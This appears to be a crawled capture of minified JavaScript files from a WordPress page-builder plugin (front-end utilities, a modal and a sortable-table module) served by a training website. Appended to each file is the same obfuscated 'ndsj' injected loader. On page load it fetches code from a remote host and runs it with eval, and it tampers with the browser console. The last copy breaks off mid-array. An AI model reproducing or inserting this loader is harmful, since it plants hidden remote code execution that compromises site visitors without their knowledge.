Set(t)).length,/[a-z]/.test(t)&&(e+=10),/[A-Z]/.test(t)&&(e+=10);const o=t.match(/\d/g);o&&(e+=2*o.length);const i=t.match(/\W/g);return i&&(e+=10*i.length),parseInt(e)};TCB_Front.$document.on("click",".tve-edit-field",(function(){ThriveGlobal.$j(this).parent().hide().prev().show()})),TCB_Front.$document.on("click",".tve-close-error-message",(function(){ThriveGlobal.$j(this).parent().hide().prev().show()})),TCB_Front.$document.on("click",".tve-image-overlay",(function(){const t=ThriveGlobal.$j(this).parent();t.is("a")||t.find("img").trigger("click")})),TCB_Front.$document.on("mouseenter mouseout",".tve-image-overlay",(function(t){ThriveGlobal.$j(this).parent().find("img").trigger(t.type)})),TCB_Front.queryString.get("tcb_lightbox")||TCB_Front.$window.trigger("tve_after_content_toggle",[ThriveGlobal.$j(".tve_p_lb_content"),!1]),this.init_typefocus(t)}if(TCB_Front.remove_empty_symbols(t),TCB_Front.footer_styling(t),!tve_frontend_options.is_editor_page){const t=ThriveGlobal.$j(".tve-fb-comments");t.length&&(ThriveGlobal.$j("#fb-root").length&&ThriveGlobal.$j("head").append('<div id="fb-root"></div>'),t.each((function(){const t=this.parentNode;""===this.getAttribute("data-href")&&(this.setAttribute("data-href",window.location.href.split("?")[0]),this.setAttribute("data-width","100%")),this.classList.add("fb-comments"),setTimeout((()=>{FB.XFBML.parse(t)}),200)})));const e=ThriveGlobal.$j(".thrv_disqus_comments #disqus_thread");e.length&&(window.disqus_shortname=e.attr("data-disqus_shortname"),""===e.attr("data-disqus_url")?window.disqus_url=window.location:window.disqus_url=e.attr("data-disqus_url"),window.disqus_identifier=window.disqus_url,"undefined"==typeof DISQUS&&ThriveGlobal.$j.getScript("//"+disqus_shortname+".disqus.com/embed.js"))}window.mejs&&ThriveGlobal.$j(".tcb-video-shortcode").not(".mejs-container").filter((function(){return!ThriveGlobal.$j(this).parent().hasClass(".mejs-mediaelement")})).mediaelementplayer(),this.resizePageSection(),setTimeout((()=>{try{window.dispatchEvent(new CustomEvent("resize",{detail:{fromTcb:!0}}))}catch(t){}})),this.init_scroll(),this.initResize(),this.enableHighlightViewportAnimations(t),TCB_Front.add_scroll_callback((e=>{e>0&&this.enableHighlightViewportAnimations(t)})),this.handleAds(),setTimeout(this.handleAds,5e3),ThriveGlobal.$j(window).trigger("tcb_after_dom_ready")},handleAds(){TCB_Front.$body.find('ins[data-adsbygoogle-status="done"]').each(((t,e)=>{ThriveGlobal.$j(e).parentsUntil("body").each(((t,e)=>{e.style.setProperty("height",""),e.style.setProperty("min-height","")}))}))},enableHighlightViewportAnimations(t){t.find('[data-tcb-highlight-animation^="viewport"]').each(((t,e)=>{const o=ThriveGlobal.$j(e),i=o.data("tcb-highlight-animation"),n=e.classList.contains("tcb-animated");TCB_Front.isInViewport(e)?(n||tve_frontend_options.is_editor_page||this.refreshCachedSvg(o),o.addClass("tcb-animated")):n&&"viewport_repeat"===i&&e.classList.remove("tcb-animated")}))},refreshCachedSvg(t){let e=t.css("--tve-highlight-background");void 0!==e&&e.length&&(e=decodeURIComponent(e.replace('url("data:image/svg+xml,',"").replace('")',"")),e=e.replace("</svg>",`<span id="tcb-${Math.random()}"></span></svg>`),t.css("--tve-highlight-background",`url("data:image/svg+xml,${encodeURIComponent(e)}")`))},replaceDynamicContent(){const t=TCB_Front.detectBrowser();ThriveGlobal.$j(".tve-browser-data").text(Object.keys(t).filter((e=>t[e]&&"webkit"!==e)).toString())},resizePageSection(t){void 0===t&&(t=ThriveGlobal.$j(".tcb-window-width"));const e=!!TCB_Front.$body.length&&TCB_Front.inlineCssVariable(TCB_Front.$body,"--off-screen-sidebar-size");let o=tve_frontend_options.is_editor_page?TCB_Front.$body.outerWidth():TCB_Front.$window.width(),i=0;e&&("left"===TCB_Front.$body.attr("data-off-screen-side")?(i=parseInt(TCB_Front.$body.css("padding-left")),o-=i):o-=parseInt(TCB_Front.$body.css("padding-right"))),o+="px",t.each(((t,e)=>{const n=ThriveGlobal.$j(e);let s=n.css("left");s="auto"===s?0:Number(n.css("left").replace("px","")),s=s+i-n.offset().left,n.css({width:o,left:s+"px"})}))},remove_empty_symbols(t){t.find("div.thrv_symbol").each((function(){const t=jQuery(this);if(t.closest(".tve-symbol-container").length)return;const e=t.clone();e.find(".thrive-shortcode-config").remove(),""===e.html()&&t.remove()}))},footer_styling:o(19761),init_scroll:o(26660),initResize:o(1825),sticky:o(97447),fix_compat_issues:o(31990),reservedTerms:o(37872),init_typefocus:o(87050),header:o(45889),queryString:o(91783),smartComplete:o(43959),icons:o(99988),notification:o(776)}),"undefined"!=typeof ThriveGlobal&&(TCB_Front.$window=ThriveGlobal.$j(window),TCB_Front.$document=ThriveGlobal.$j(document),TCB_Front.$body=ThriveGlobal.$j("body"),TCB_Front.browser=TCB_Front.detectBrowser(),TCB_Front.$document.ready((function(){setTimeout((function t(){if(void 0!==Object.values(TCB_Front.js_modules).find((t=>!t.loaded)))return console.log("Thrive Architect - not all JS modules are loaded, re-trying in 20ms..."),void setTimeout(t,20);let e=ThriveGlobal.$j(tve_frontend_options.is_editor_page?"#tve_editor":"body");"undefined"!=typeof TVE&&"function"==typeof TVE.apply_filters&&(e=TVE.apply_filters("editor_wrapper",e)),TCB_Front.$window.trigger("tve_after_content_toggle",[e]),tve_frontend_options.is_editor_page||"undefined"!=typeof TVE_Event_Manager_Registered_Callbacks&&(TCB_Front.event_triggers(e),tve_frontend_options.page_events&&ThriveGlobal.$j.each(tve_frontend_options.page_events,(function(t,e){TVE_Event_Manager_Registered_Callbacks[e.a]&&TCB_Front.$document.on("tve-page-event-"+e.t,(function(t,o){let i=!0;return"timer"===e.t&&o&&e.config&&e.config.t_delay!==o&&(i=!1),!!i&&TVE_Event_Manager_Registered_Callbacks[e.a].call(document,e.t,e.a,e.config?e.config:{})}))}))),"undefined"==typeof ThriveApp&&(TCB_Front.pageSectionHeight(),TCB_Front.addResizeCallback(TCB_Front.pageSectionHeight)),TCB_Front.onDOMReady()}))}))),TCB_Front.isModuleLoaded=t=>TCB_Front.js_modules[t]&&TCB_Front.js_modules[t].loaded,TCB_Front.setModuleLoadedStatus=(t,e)=>{void 0===TCB_Front.js_modules[t]&&(TCB_Front.js_modules[t]={}),TCB_Front.js_modules[t].loaded=e},TCB_Front.Utils=o(78380),TCB_Front.Base64=o(9268),o(40858),o(9931),o(85913)}()}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=3.27.1&ver=3.27.1
body_size: 7852
content:
void 0===TCB_Front.js_modules.modal&&TCB_Front.setModuleLoadedStatus("modal",!1),(t=>{if(!TCB_Front.isModuleLoaded("modal")){TCB_Front.Utils.isEditorPage()||t(window).on("tcb_after_dom_ready",(()=>{const t=Array.from(TCB_Front.$body.find('[data-action="open-modal"]')),a=t.map((t=>t.getAttribute("data-modal-type")));TVE_Dash.add_load_item("tcb-modals",a,(a=>{t.forEach((t=>{const o=t.getAttribute("data-modal-type");if(a[o]){const r=e.instance(a[o],o,{size:t.getAttribute("data-modal-size")||"medium"});t.addEventListener("click",(()=>r.open())),TCB_Front.Hooks.doAction("tcb-modal.loaded",o,r,t)}}))}))}));class e{constructor(e,a){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.$element=t("<div></div>").html(e),this.type=a,this.options=o,this.callbacks={}}static get $wrapper(){return e.$_wrapper||(e.$_wrapper=t('<div class="tve-modal-wrapper"><div class="tve-modal-inner"></div></div>').appendTo(t("body")),e.$_wrapper.on("mousedown",(t=>{t.target===e.$_wrapper[0]&&e.close()})),document.addEventListener("keyup",(t=>{"Escape"===t.key&&e.isOpen()&&e.close()}))),e.$_wrapper}static get $inner(){return e.$_inner||(e.$_inner=e.$wrapper.find(".tve-modal-inner"),e.$_inner.on("click",'[data-dismiss="true"]',(()=>e.close())),e.$_inner.on("click change input keyup","[data-trigger]",(t=>{const a=t.currentTarget,o=a.getAttribute("data-trigger"),r=a.getAttribute("data-fn");(o===t.type||"onEnter"===o&&"keyup"===t.type&&"Enter"===t.key)&&r&&e.getCurrentOpenModal().executeCallback(r,t,a)}))),e.$_inner}static get closeButton(){return'<button class="tve-modal-x" data-dismiss="true"></button>'}static isOpen(){return e.$wrapper.hasClass("tve-modal-open")}static close(){if(e.isOpen()){const t=e.$wrapper.data("modal");t&&t.executeCallback("before-close")}e.$wrapper.removeClass("tve-modal-open").removeData("modal"),e.$inner.empty(),TCB_Front.Hooks.doAction("tcb-modal.close")}static getCurrentOpenModal(){return e.$wrapper.data("modal")}static instance(t,a,o){return new e(t,a,o)}registerCallback(t,e){return this.callbacks[t]||(this.callbacks[t]=[]),this.callbacks[t].push(e),this}executeCallback(t){for(var e=arguments.length,a=new Array(e>1?e-1:0),o=1;o<e;o++)a[o-1]=arguments[o];this.callbacks[t]&&this.callbacks[t].forEach((t=>t(...a))),TCB_Front.Hooks.doAction(`tcb-modal.${t}`,this.type,this)}open(){this.executeCallback("before-open"),e.$wrapper.addClass("tve-modal-open").attr("data-modal-type",this.type).data("modal",this),e.$inner.empty().append(e.closeButton).append(this.$element).attr("data-size",this.options.size),this.executeCallback("after-open")}isOpen(){return e.isOpen()&&this===e.$wrapper.data("modal")}}TCB_Front.modal=e,TCB_Front.setModuleLoadedStatus("modal",!0)}})(ThriveGlobal.$j);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=3.27.1&ver=3.27.1
body_size: 6654
content:
void 0===TCB_Front.js_modules.table&&TCB_Front.setModuleLoadedStatus("table",!1),(t=>{if(TCB_Front.isModuleLoaded("table"))return;const e=/[$£€]/;t(window).on("tcb_after_dom_ready",(()=>o.tableSort(t(".tve_make_sortable tr th"))));const o={tableSort(r){r.find(".tva-t-sort").remove(),r.append('<span class="tva-t-sort thrv-svg-icon">'+TCB_Front.icons.get("sort")+TCB_Front.icons.get("sort-desc")+TCB_Front.icons.get("sort-asc")),r.off("click.table_sort").on("click.table_sort",(function(){const a=t(this),n=a.index(),s=a.parents(".tve_make_sortable"),d=s.find("tbody"),c=[],i=[],l="down"===a.attr("data-direction")?"up":"down";a.attr("data-direction",l),t(s).find("tbody tr").each(((o,r)=>{const a=t(r),s=a.find("> td").eq(n).text().trim().replace(/\u200B/g,"").toLowerCase(),d=e.test(s);let l=d?s:parseFloat(s);isNaN(l)&&!d?c.push({tr:a,text:s,oText:s}):(d&&(l=parseFloat(l.replace(e,""))),i.push({tr:a,text:l,oText:s}))})),c.sort("down"===l?o.sortArrayAscending:o.sortArrayDescending),i.sort("down"===l?o.sortArrayAscending:o.sortArrayDescending);const x="down"===l?i.concat(c):c.concat(i);t.each(x,(function(t,e){d.append(e.tr)})),r.attr("data-direction",""),a.attr("data-direction",l)}))},sortArrayAscending(t,e){let o;return o=t.text===e.text?t.oText>e.oText?1:t.oText<e.oText?-1:0:t.text>e.text?1:-1,o},sortArrayDescending(t,e){let o;return o=t.text===e.text?t.oText>e.oText?-1:t.oText<e.oText?1:0:t.text>e.text?-1:1,o}};window.TCB_Front.tableSort=o.tableSort,TCB_Front.setModuleLoadedStatus("table",!0)})(ThriveGlobal.$j);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var 